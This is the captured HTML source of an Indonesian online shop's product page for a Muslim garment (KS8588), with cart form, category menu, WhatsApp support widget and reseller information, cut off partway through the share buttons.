

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenbajugamis.com/baju-muslim-ks8588/
body_size: 13528
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Baju Muslim KS8588 | agenbajugamis.com</title>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="agenbajugamis.com &raquo; Baju Muslim KS8588 Comments Feed" href="https://www.agenbajugamis.com/baju-muslim-ks8588/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-ks8588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agenbajugamis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agenbajugamis.com%2Fbaju-muslim-ks8588%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mix-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/css/mix.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='oketoko-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.css?ver=1.1' media='screen' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='oketheme-css' href='https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1768926589' media='all' />
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/jquery.min.js?ver=2.2.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.agenbajugamis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agenbajugamis.com/wp-json/wp/v2/posts/872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenbajugamis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.agenbajugamis.com/baju-muslim-ks8588/" />
<link rel='shortlink' href='https://www.agenbajugamis.com/?p=872' />
	
	<!-- FAVICON -->
			<link href="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-icon.png" rel="icon" />
	
	<!-- RESPONSIVE -->
			<link rel="stylesheet"  href="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style-mobile.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
	
	<!-- OPEN GRAPH -->
				<meta property="og:title" content="Baju Muslim KS8588" />
							<meta property="og:type" content="product" />
						<meta property="og:url" content="https://www.agenbajugamis.com/baju-muslim-ks8588/" />
			<meta property="og:image" content="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588.jpg" />
		
	<!-- CSS MODIFY -->
	<style type="text/css">
		:root {
		  --color1: #1E73BE;
		  --color2: #81D742;
		}
		
				
				
				
		.Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}
				
				
/* Diatas merupakan format custom warna versi lama (template lain),
jangan dihapus bagi Anda yang sebelumnya memiliki
banyak postingan produk yang pilihan warnanya menggunakan
cara lama/versi lama. Cara terbaru menambahkan warna
berada pada tab Product Options > Warna Produk.*/		
	</style>

	<!-- HEADER CODE -->
	
	<!-- G WEBMASTER -->
	
	<!-- G TAGS -->
			
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M4DCHF5B');</script>
	
	<!-- G ANALYTICS -->
	
	<!-- FB PIXEL -->
	
	<!-- G reCAPTCHA -->
	<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#D71149;background-image:url('https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/bg-default.png');}#headerwrap{background-color:#ffffff;}body{font-family:Poppins;color:#444;font-size:14px;}</style>    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>


<div class="mainwrap">  <!-- Start Mainwrap -->
	
	<!-- Top Header -->
	<div id="topwrap">
		<div class="tophead">
			<div class="topleft">
				<div class="togglemenu"><i class="ti-menu"></i></div>
						<div class="watitle">
			<img width="18" style="margin-top:-4px;" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon.svg"><span> Whatsapp</span>
		</div>
		<div class="wacontent">
			<span class="waclose cornerclose"><i class="ti-close"></i></span>
			<p>
				<b>Ada yang ditanyakan?</b><br/>Klik untuk chat dengan customer support kami			</p>
		<!-- WA CS 1 -->
				<a href="#waform" class="pop" data-fancybox="whatsapp-cs1">
					<div class="walist ctwa" data-value="cs1">
													<img id="waimgcs1" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/cs.jpg">
												<span id="wanamecs1">Cs Nur</span><br/>
						<span class="medium waonline">● online</span>
						<span id="wacs1" class="hidden">6283898987332</span>
					</div>
				</a>
					</div>

		<div id="waform" class="wapop">
			<div class="walist">
				<img id="waimg" src="" width="40" height="40">
				<span id="waname">Cs Nur</span><br/>
				<span class="medium waonline">● online</span>
			</div>
			<div class="wachat">
				<div class="wabubble1">
					Halo, perkenalkan saya <b><span id="wabubble">Cs Nur</span></b>
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
				<div class="wabubble2" style="border-top-left-radius:5px">
					Ada yang bisa saya bantu?
					<div style="font-size:10px;text-align:right;color:#CCC;">baru saja</div>
				</div>
			</div>
			<div class="wareply">
				<input type="hidden" id="wano" value="6283898987332">
				<input type="text" id="wamsg" value="" placeholder="Ketik pesan Anda">
				<button type="button" onclick="waMsg();">Kirim</button>
			</div>
			<audio id="wasound">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.ogg" type="audio/ogg">
			  <source src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa.mp3" type="audio/mpeg">
			</audio>
		</div>
			</div>
			<div class="topmid">
							</div>
			<div class="topright">
				<div class="topsearch">
					<i class="ti-search"></i>
				</div>
				<div class="topcontact pop" href="#kontak-kami" data-fancybox="kontak-kami">
						<i class="ti-mobile"></i><span> Kontak Kami</span>
				</div>
									<div class="topmember">
						<i class="ti-user"></i><span> Member Area</span>
					</div>
					<div id="topmember">
					<span class="closemember cornerclose"><i class="ti-close"></i></span>
						<div class="infomember">
							<div id="ppcircle" style="width:90px;height:90px;display:block;border-width:0;margin: 10px auto;background-image: url(
								https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/gravatar.jpg							);"></div>
						</div>
						<div class="menumember">
							<ul>
								<li>Halo, Guest!</li>
								<a href="#loginpop" class="pop" >
								<li><i class="ti-lock" style="margin-right: 10px;"></i> Masuk</li></a>
								<a href="https://www.agenbajugamis.com/daftar"><li><i class="ti-hand-point-up" style="margin-right: 10px;"></i> Daftar</li></a>
							</ul>
						</div>
					</div>
								
									<div class="topcart">
						<i class="ti-bag"></i>
						Rp <span class="texttotalbelanja"></span>
						<span id="external-jumlah" class="pcs"></span>
					</div>
					<div id="rincian">
						<div class="headtitle">
							<span>Keranjang Belanja</span>
						</div>
						<span class="closerincian cornerclose"><i class="ti-close"></i></span>
						<div id="jcart">			<input type='hidden' name='jcartToken' value='2dea2e9442edc0c721d25c13b26426c3' />			<table border='0'>					
            <tr>
				<td id='jcart-qty' style='display:none'>0</td>
            </tr>
            <tr>
                <td id='jcart-empty' colspan='5'>
					<p style='font-size:110%;'>
						Oops, keranjang belanja Anda kosong!<br/>
						<input style='padding:0;height:0;visibility:hidden' name='okecart' type='text' value='' required>
					</p>
                </td>
            </tr>				</tbody>			</table></div>						<a href="https://www.agenbajugamis.com/cart">
							<button type="button">Checkout</button>
						</a>
					</div>
								<div style="clear: both"></div>
			</div>
		</div>
	</div>
	<div id="naviwrap">
		<div class="navi">
			<div id="navicontent">
									<ul class="naviku">
						<li class="home"><a href="https://www.agenbajugamis.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>					
						<li class="page_item page-item-10"><a href="https://www.agenbajugamis.com/cara-belanja/">Cara Belanja</a></li>
<li class="page_item page-item-11"><a href="https://www.agenbajugamis.com/cek-biaya-kirim/">Cek Biaya Kirim</a></li>
<li class="page_item page-item-12"><a href="https://www.agenbajugamis.com/cek-resi/">Cek Resi</a></li>
<li class="page_item page-item-9"><a href="https://www.agenbajugamis.com/katalog/">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.agenbajugamis.com/konfirmasi/">Konfirmasi</a></li>
<li class="page_item page-item-13"><a href="https://www.agenbajugamis.com/testimonial/">Testimonial</a></li>
								<li><a href="#reseller" class="pop" data-fancybox="reseller-info">Reseller</a></li>
		<div id="reseller" class="invpop">
			<div class="headtitle">
				<span>Info Reseller</span>
			</div>
			<p>Berikut ini alasan kenapa Anda harus menjadi reseller kami dan apa saja keuntungan yang Anda dapatkan.</p>
<ul>
<li>
<p>Diskon khusus harga spesial member dapetnya harga member walaupun belanjanya cuma 1pcs ( potongan diskon dari harga ecer diskon hingga puluhan ribu rupiah per satu produknya)</p>
<p>Pelayanan prioritas</p>
<p>Gratis marketing kit ebook tentang cara jualan</p>
<p>Produk kami bergaransi, jika cacat/ tidak sesuai bisa retur</p>
<p>Produk kami selalu up to date dan memiliki stok terjaga</p>
<p>laris dijual, produk yg kami jual adalah produk yang best seller</p>
<p>Dan masih banyak lagi yang lain nya</p>
</li>
</ul>
<p>Untuk menjadi reseller kami caranya sangat mudah, silakan kontak wa info lebih lanjut.</p>
<ul>
<li>Hubungi whatsapp kami di 0838-9898-7332</li>
</ul>		</div>
														<li><a href="https://www.agenbajugamis.com/blog">Blog</a></li>
											</ul>
							</div>
		</div>
	</div>
	<div id="headerwrap">
		<div class="header">
			<div class="headleft">
									<a href="https://www.agenbajugamis.com"><img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/agenbajugamis-logo.png"></a>
							</div>
			<div class="headright">
				<form method="get" action="https://www.agenbajugamis.com" role="search" class="searching" >
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<button type="submit" role="button"><i class="ti-search" style="font-size:80%"></i> Cari</button>
				</form>
			</div>
		</div>
		<div class="headerbot">
			<div class="headkat">
				<button type="button"><i class="ti-angle-down"></i> Kategori Produk</button>
				<div class="jamkerja info medium">
					<i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup				</div>
				<div class="navigori">
					<ul>
							<li class="cat-item cat-item-46"><a href="https://www.agenbajugamis.com/category/atasan/">Atasan</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.agenbajugamis.com/category/baju-anak/">Baju Anak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.agenbajugamis.com/category/baju-couple-pasangan/">Baju Couple / Pasangan</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.agenbajugamis.com/category/baju-koko/">Baju Koko</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/">Baju Muslim Syari</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.agenbajugamis.com/category/busana-muslimah-dress/">Busana Muslimah / Dress</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.agenbajugamis.com/category/dibawah-100rb/">Dibawah 100rb</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.agenbajugamis.com/category/gamis-couple-ibu-dan-anak/">Gamis Couple Ibu dan Anak</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.agenbajugamis.com/category/mukena-sarung-sajadah/">Mukena / Sarung / Sajadah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.agenbajugamis.com/category/paket-usaha/">Paket Usaha</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.agenbajugamis.com/category/setelan-celana/">Setelan Celana</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.agenbajugamis.com/category/setelan-kebaya/">SETELAN KEBAYA</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.agenbajugamis.com/category/setelan-rok/">Setelan Rok</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.agenbajugamis.com/category/uncategorized/">Uncategorized</a>
</li>
					</ul>
				</div>
			</div>
						
					</div>
	</div>

	<!-- Start Container -->
	
	<div id="containwrap">
		<div class="maincontain"><div class="contain product">
	<div class="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/" itemprop="item"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="crumbs__link" href="https://www.agenbajugamis.com/category/baju-muslim-syari/" itemprop="item"><span itemprop="name">Baju Muslim Syari</span></a><meta itemprop="position" content="2" /></span> &raquo; <span class="crumbs__current">Baju Muslim KS8588</span></div><!-- .breadcrumbs --><div class="boxview">
			<div class="zoomwrap">
			<div class="zoomcover"></div>
			<img id="zoomview" src='https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588-356x458.jpg' data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588.jpg"/>
			<span class="zoomfull"><i class="ti-zoom-in"></i> click image to preview</span>
			<span class="zoomhp"><i class="ti-zoom-in"></i> activate zoom</span>
					</div>
		
		<div id="galeriview">
							<a href="#" data-image="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588-356x458.jpg" data-zoom-image="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588.jpg" style="outline:none">
					<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588-75x85.jpg" />
				</a>
					</div>
	</div>
	
	<div class="boxdetail">
		<div class="kolom1">
			<span class="labeli" style="background:red">Paling Laris</span>			<a href="https://www.agenbajugamis.com/baju-muslim-ks8588/" title="Baju Muslim KS8588">
									<h1>Baju Muslim KS8588</h1>
							</a>
			<span class="harga">Rp 275.000</span>			<table class="tabinfo">
				<tr><td>Kode</td><td>KS8588</td> 
				<tr>
					<td>Stok</td>
					<td>
						<font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> (36)					</td>
				</tr>
				<tr>
					<td>Kategori</td>
					<td><a href="https://www.agenbajugamis.com/category/baju-muslim-syari/" rel="category tag">Baju Muslim Syari</a></td>
				</tr>
			</table>
			 
		</div>
		<div class="kolom2">
			<div class="opsi">
				<input type="hidden" id="warna" value="-">	
				<div id="jcart-sizetip">
					<span class="medium"><i class="ti-alert"></i> Tentukan pilihan yang tersedia!</span>
				</div>
			</div>
					<form method="post" action="https://www.agenbajugamis.com/baju-muslim-ks8588/" class="jcart">
			<input type="hidden" id="kode" value="872" />
			<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
			<input type="hidden" name="my-item-id" id="kodebaru" value="872/-/" />
			<input type="hidden" name="my-item-name" value="Baju Muslim KS8588" />
			<input type="hidden" name="my-item-berat" value="800" />
			<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-ks8588/" />
			<input type="hidden" name="my-item-thumb" value="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588-75x85.jpg" id="thumb-872" />
			<input type="hidden" name="my-item-price" id="harga" value="275000">			<div class="jumdiv">
				<button class="qtycart btn-number" data-type="minus" data-field="my-item-qty">-</button><input type="text" name="my-item-qty" class="qtycart input-number" value="1" min="1" max="999"><button class="qtycart btn-number" data-type="plus" data-field="my-item-qty">+</button>
			</div>
			<button type="submit" name="my-add-button" data-title="Baju Muslim KS8588" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588-75x85.jpg" class="buybutton pixel_addtocart">
				<i class="ti-shopping-cart"></i> Add to Cart			</button>	
		</form>
	 
		<div class="small squick">
			Pemesanan lebih cepat!
			<a href="#quickorder" class="pop quicklink" data-url="https://www.agenbajugamis.com/baju-muslim-ks8588/" data-title="&#10003; Baju Muslim KS8588" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks8588-264x340.jpg"title="Quick Order: Baju Muslim KS8588">
				<span class="glyphicon glyphicon-flash blink"></span> <b>Quick Order</b>
			</a>
		</div>
		</div>
			<div class="shareit">
		<strong class="small">Bagikan ke</strong>
		<!-- Facebook -->
		<a href="http://www.facebook.com/sharer.php?u=https://www.agenbajugamis.com/baju-muslim-ks8588/&amp;t=Baju Muslim KS8588" target="_blank" title="Bagikan ke Facebook">
		<span class="el-icon-facebook" style="color:#3B5997"></span></a>
		 
		<!-- Twitter -->
		<a href="http://twitter.com/share?url=https://www.agenbajugamis.com/baju-muslim-ks8588/&text=Baju Muslim KS8588" target="_blank" title="Bagikan ke Twitter"><span class="el-icon-twitter" style="color:#00aced"></span></a>
		
		<!-- Whatsapp -->
		<a href="https://api.whatsapp.com/send?text=https://www.agenbajugamis.com/baju-muslim-ks8588/" title="Bagikan ke Whatsapp"><span><img style="margin-top:-4px" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon-fill-green.svg"></span></a>
				 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.agenbajugamis.com/baju-muslim-ks8588/" target="_blank" title="Bagikan ke Digg"><span class="el-icon-digg" style="color:#006094"></span></a>
				 
		<!-- LinkedIn -->
